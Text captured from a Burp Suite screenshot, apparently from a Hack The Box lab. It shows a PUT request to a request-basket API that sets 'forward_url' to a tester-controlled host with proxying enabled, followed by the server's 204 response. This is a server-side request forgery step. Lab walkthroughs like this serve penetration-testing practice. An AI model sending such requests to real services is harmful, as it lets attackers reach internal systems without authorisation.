 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 PUT /api/baskets/htb HTTP/1.1
2 Host: 10.129.229.26:55555
3 Authorization: a3lbImCTcrbREQQSLy2bAzsMGXCQy8FTk5mn5DmdVEF6
4 Content-Type: application/json
5 Content-Length: 97
6
7 {
8 "forward_url":"http://10.10.14.207:8000",
9 "proxy_response":true,
0 "insecure_tls":true
1 }
2
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 204 No Content
2 Date: Thu, 03 Apr 2025 19:16:04 GMT
3
4